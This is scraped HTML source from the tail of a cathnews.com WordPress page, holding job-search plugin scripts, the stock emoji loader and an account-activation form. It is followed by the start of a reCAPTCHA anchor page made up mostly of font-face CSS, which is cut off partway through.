var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"19d4504a5b"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=6680826" id="jobsearch-intlTelInput-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="7c7ecb565cb17cbbcac0ad31-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7c7ecb565cb17cbbcac0ad31-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hzxhnmmluguo
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
